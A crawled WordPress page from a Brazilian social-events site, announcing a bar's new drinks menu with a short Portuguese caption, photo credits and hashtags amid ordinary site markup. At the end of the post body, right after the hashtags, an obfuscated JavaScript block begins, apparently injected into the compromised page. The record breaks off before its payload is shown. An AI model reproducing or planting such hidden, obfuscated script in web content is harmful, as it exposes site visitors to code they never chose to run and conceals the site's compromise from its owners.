

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/
body_size: 14467
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if IE 8]>     <html class="no-js lt-ie9" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.agitah.com/novo/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128989149-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128989149-1');
</script>

<link href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/bootstrap.css" rel="stylesheet" type="text/css"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"
          integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://fonts.googleapis.com/css?family=Poppins" rel="stylesheet">
<link href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/owl.carousel.css" rel="stylesheet" type="text/css"/>
<link href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/owl.theme.default.css" rel="stylesheet" type="text/css"/>
<!-- Bootstrap CSS -->
<link href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/style_1.css" rel="stylesheet" type="text/css"/>
<link href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/media_query.css" rel="stylesheet" type="text/css"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/images/favicon.ico">
<!-- Modernizr JS -->
<script src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/js/modernizr-3.5.0.min.js"></script>
<!--wordpress head-->
<title>LANÇAMENTO DE DRINKS &#8211; MALLAYA GASTRO BAR | Agitah</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Agitah &raquo;" href="https://www.agitah.com/novo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Agitah &raquo;" href="https://www.agitah.com/novo/comments/feed/" />
<meta property="fb:admins" content="agitah"/><meta property="og:title" content="LANÇAMENTO DE DRINKS &#8211; MALLAYA GASTRO BAR"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/"/><meta property="og:site_name" content="Agitah.com"/><meta property="og:image" content="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0641-1-760x420.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.agitah.com\/novo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.agitah.com/novo/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.agitah.com/novo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agitah.com/novo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.agitah.com/novo/galerias/lancamento-de-drinks-mallaya-gastro-bar/" />
<link rel='shortlink' href='https://www.agitah.com/novo/?p=113982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agitah.com/novo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agitah.com%2Fnovo%2Fgalerias%2Flancamento-de-drinks-mallaya-gastro-bar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agitah.com/novo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agitah.com%2Fnovo%2Fgalerias%2Flancamento-de-drinks-mallaya-gastro-bar%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="galerias-template-default single single-galerias postid-113982">
<div class="container-fluid fh5co_header_bg">
  <div class="container" style="padding-top:20px;">
    <div class="row" style="padding-bottom:15px;">
          <div class="col-md-6 col-12 padding" style="text-align:center; margin-bottom:5px;">

                  
      <!-- pagination here --> 
      <div id="carouselExampleSlidesOnlyTOPO01" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">

      <!-- the loop -->
          
        <div class="carousel-item active">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/11/Banner-Site-600x100-2.jpg" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/11/Banner-Site-600x100-1.jpg" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/10/TAURUS.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/10/IMOBILIARIA.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/10/CORALINA.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/09/americanas.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
            <!-- end of the loop -->
        </div>
</div>

            <!-- pagination here -->
      
             </div>
       
       
       <div class="col-md-6 col-12 padding" style="text-align:center; margin-bottom:5px;">

                  
      <!-- pagination here --> 
      <div id="carouselExampleSlidesOnlyTOPO02" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">

      <!-- the loop -->
          
        <div class="carousel-item active">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/11/Banner-Site-600x100-3.jpg" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/10/AGITA.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/10/SNOB.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2024/01/sicoob_600x100.gif" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/09/Colegio-inovacao_.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
          
        <div class="carousel-item ">
              <img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2023/09/exame-1.png" class="d-block w-100 img-responsive" alt="" title="">
             
    </div>
   
        
            <!-- end of the loop -->
        </div>
</div>

            <!-- pagination here -->
      
             </div>
       
       
       
    </div>
  </div>
</div>
<div class="container-fluid logo-topo">
  <div class="container">
    <div class="row">
      <div class="col-md-8 logo-click"> <a href="/novo/"></a> </div>
      <div class="col-12 col-md-4 align-self-center fh5co_mediya_right rede-sociais">
        <div class="text-center d-inline-block"> <a  href="#" data-toggle="collapse" data-target="#busca-topo" class="fh5co_display_table">
          <div class="fh5co_verticle_middle"><i class="fa fa-search"></i></div>
          </a> </div>
        <div class="text-center d-inline-block"> <a href="https://www.instagram.com/agitahseusitesocial/" target="_blank" class="fh5co_display_table">
          <div class="fh5co_verticle_middle"><i class="fa fa-instagram"></i></div>
          </a> </div>
        <div class="text-center d-inline-block"> <a href="https://www.facebook.com/agitah/" target="_blank" class="fh5co_display_table">
          <div class="fh5co_verticle_middle"><i class="fa fa-facebook"></i></div>
          </a> </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<div id="busca-topo" class="collapse">
  <div class="container">
    <div class="active-amarelo-4">
      <form action="/novo/" method="get">
        <input class="form-control" type="text" placeholder="Buscar..." name="s" aria-label="Search">
      </form>
    </div>
  </div>
</div>
<div class="container-fluid fundo-topo fh5co_padd_mediya padding_786">
  <div class="container padding_786">
    <nav class="navbar navbar-toggleable-md navbar-light ">
      <button class="navbar-toggler navbar-toggler-right mt-3" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation"><span class="fa fa-bars"></span></button>
      <a class="navbar-brand" href="/novo/"><img src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/images/logo.png" alt="img" class="mobile_logo_width"/></a>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto">
                    <li class="nav-item "> <a class="nav-link" href="http://www.agitah.com/novo/" title="Início">Início <span class="sr-only">(current)</span></a> </li>
                    <li class="nav-item "> <a class="nav-link" href="/novo/galerias" title="Coberturas">Coberturas <span class="sr-only">(current)</span></a> </li>
                    <li class="nav-item "> <a class="nav-link" href="https://www.agitah.com/novo/category/destaques/" title="Destaques">Destaques <span class="sr-only">(current)</span></a> </li>
                    <li class="nav-item "> <a class="nav-link" href="https://www.agitah.com/novo/category/coluna-agitah/" title="Coluna Agitah">Coluna Agitah <span class="sr-only">(current)</span></a> </li>
                    <li class="nav-item "> <a class="nav-link" href="/novo/evento" title="Agenda de Eventos">Agenda de Eventos <span class="sr-only">(current)</span></a> </li>
                    <li class="nav-item "> <a class="nav-link" href="/novo/contato" title="Contato">Contato <span class="sr-only">(current)</span></a> </li>
                  </ul>
      </div>
    </nav>
  </div>
</div>
<!-- 1. Add latest jQuery and fancybox files -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2&appId=461594484595327&autoLogAppEvents=1"></script>

<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.css" />
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.js"></script>
<div class="clear"></div>
<div id="fh5co-title-box">
 <div class="container">
  <div class="page-title"> <span><i class="fa fa-clock-o"></i>
    16 de setembro de 2022    </span>
    <h2>
      LANÇAMENTO DE DRINKS &#8211; MALLAYA GASTRO BAR    </h2>
  </div>
  </div>
</div>
<div id="fh5co-single-content" class="container-fluid pb-4 pt-4 paddding">
  <div class="container paddding">
    <div class="row mx-0">
      <div class="col-md-9 animate-box" data-animate-effect="fadeInLeft">
                <div class="post_content">
        <p>Ontem (15.09) foi o lançamento do novo cardápio de drinks do Mallaya Gastro Bar.<br />
Drinks deliciosos e bem diferentes do que já tinha disponível!</p>
<p>Parabéns para a Wane e Denilson por sempre buscarem o melhor para todos os clientes.<br />
Sucesso a toda equipe!</p>
<p>Fotos: Angela Zanella e Mayza Farias</p>
<p>#guarantãdonorte #matogrosso #drinks #mallaya #mallayagastrobar #Bar #bebidas #lançamentodedrinks #cardápio #novidade #bebidas #barguarantã #matupá #peixotodeazevedo #coberturaagitah #fotosagitah #blogueiros #criador de criadordeconteudo #drinkcomalcool<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const 